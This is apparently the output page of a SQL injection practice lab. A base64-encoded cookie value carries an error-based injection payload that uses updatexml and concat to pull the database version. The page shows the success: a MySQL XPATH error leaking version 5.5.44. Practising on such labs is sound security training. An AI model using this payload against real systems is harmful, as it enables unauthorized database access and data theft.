 YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IHZlcnNpb24oKSksIDB4N2UpLCAxKSAj and
expires: Sun 26 Sep 2021 - 23:06:16
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'